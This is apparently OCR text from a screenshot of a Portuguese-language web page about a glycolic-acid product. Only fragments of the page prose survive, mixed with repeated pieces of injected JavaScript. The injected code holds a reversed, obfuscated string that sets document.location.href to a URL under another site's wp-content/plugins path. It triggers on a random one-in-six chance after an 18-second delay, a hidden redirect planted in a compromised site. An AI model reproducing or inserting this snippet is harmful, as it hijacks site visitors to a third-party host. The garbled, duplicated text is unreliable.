
18000;setTimeout($mWn(0),delay);}do
glicólico) que pode e deve ser usa
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}do em
produ
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var